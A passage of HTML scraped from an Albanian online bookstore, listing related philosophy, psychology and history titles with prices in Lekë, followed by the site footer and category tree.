aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" title="Platonet e vegjel – Dita e cmendur e profesor Kantit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18467-home_default/platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.jpg" alt="Platonet e vegjel – Dita e cmendur e profesor Kantit" title="Platonet e vegjel – Dita e cmendur e profesor Kantit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" rel="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" rel="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/enciklopedi/9277-platonet-e-vegjel-dita-e-cmendur-e-profesor-kantit.html" title="Platonet e vegjel – Dita e cmendur e profesor Kantit" itemprop="url" > Platonet e vegjel – Dita e cmendur e... </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9277" href="#" rel="9277" onclick="WishlistCart('wishlist_block_list', 'add', '9277', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" title="Platonet e vegjel – Djalli i zotit Dekart" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18473-home_default/platonet-e-vegjel-djalli-i-zotit-dekart.jpg" alt="Platonet e vegjel – Djalli i zotit Dekart" title="Platonet e vegjel – Djalli i zotit Dekart" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" rel="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" rel="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/enciklopedi/9279-platonet-e-vegjel-djalli-i-zotit-dekart.html" title="Platonet e vegjel – Djalli i zotit Dekart" itemprop="url" > Platonet e vegjel – Djalli i zotit Dekart </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9279" href="#" rel="9279" onclick="WishlistCart('wishlist_block_list', 'add', '9279', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" title="Platonet e vegjel – Rrefimet e Shen Agustinit" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18480-home_default/platonet-e-vegjel-rrefimet-e-shen-agustinit.jpg" alt="Platonet e vegjel – Rrefimet e Shen Agustinit" title="Platonet e vegjel – Rrefimet e Shen Agustinit" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" rel="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" rel="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/rekomandime/9283-platonet-e-vegjel-rrefimet-e-shen-agustinit.html" title="Platonet e vegjel – Rrefimet e Shen Agustinit" itemprop="url" > Platonet e vegjel – Rrefimet e Shen Agustinit </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9283" href="#" rel="9283" onclick="WishlistCart('wishlist_block_list', 'add', '9283', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" title="Platonet e vegjel – Vdekja e Sokratit hyjnor" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/18484-home_default/platonet-e-vegjel-vdekja-e-sokratit-hyjnor.jpg" alt="Platonet e vegjel – Vdekja e Sokratit hyjnor" title="Platonet e vegjel – Vdekja e Sokratit hyjnor" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" rel="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" rel="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/enciklopedi/9287-platonet-e-vegjel-vdekja-e-sokratit-hyjnor.html" title="Platonet e vegjel – Vdekja e Sokratit hyjnor" itemprop="url" > Platonet e vegjel – Vdekja e Sokratit hyjnor </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_9287" href="#" rel="9287" onclick="WishlistCart('wishlist_block_list', 'add', '9287', false, 1); return false;"> </a></div></div></div></li></ul>  </div></div></div></div></div><div class="footer-container"><footer id="footer" class="container"><div class="row"><a href="https://bukinist.al/" class="logo-footer"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/logo-footer.png"></a><section id="social_block" class="pull-right"><ul><li class="facebook"> <a class="_blank" href="https://www.facebook.com/bukinist.al/?fref=ts"> <span>Facebook</span> </a></li><li class="twitter"> <a class="_blank" href="https://twitter.com/bukinistal"> <span>Twitter</span> </a></li><li class="google-plus"> <a class="_blank" href="https://plus.google.com/u/1/110967527018658262954/posts?hl=en" rel="publisher"> <span>Google Plus</span> </a></li><li class="pinterest"> <a class="_blank" href="https://www.pinterest.com/bukinistal/"> <span>Pinterest</span> </a></li><li class="instagram"> <a class="_blank" href="https://www.instagram.com/bukinist.al/"> <span>Instagram</span> </a></li></ul> </section><div id="newsletter_block_left" class="block"><h4>Newsletter</h4><h5>Regjistrohu për oferat tona</h5><div class="block_content"><form action="//bukinist.al/en/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small" value="Sign up"> <span>Ok</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="blockcategories_footer footer-block col-xs-12 col-sm-2"><h4>Categories</h4><div class="category_footer toggle-footer"><div class="list"><ul class="tree dhtml"><li > <a href="https://bukinist.al/en/14-books" title=""> Books </a><ul><li > <a href="https://bukinist.al/en/287-new-release" title=""> new release </a></li><li > <a href="https://bukinist.al/en/19-me-te-shiturit" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/38-roman" title=""> Roman </a><ul><li > <a href="https://bukinist.al/en/259-autobiography" title=""> Autobiography </a></li><li > <a href="https://bukinist.al/en/260-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/261-comic" title=""> Comic </a></li><li > <a href="https://bukinist.al/en/262-misterthriller" title=""> Mister&amp;Thriller </a></li><li > <a href="https://bukinist.al/en/263-motivation-awareness" title=""> Motivation &amp; Awareness </a></li><li > <a href="https://bukinist.al/en/264-social-realism" title=""> social realism </a></li><li > <a href="https://bukinist.al/en/265-psychological" title=""> Psychological </a></li><li > <a href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura 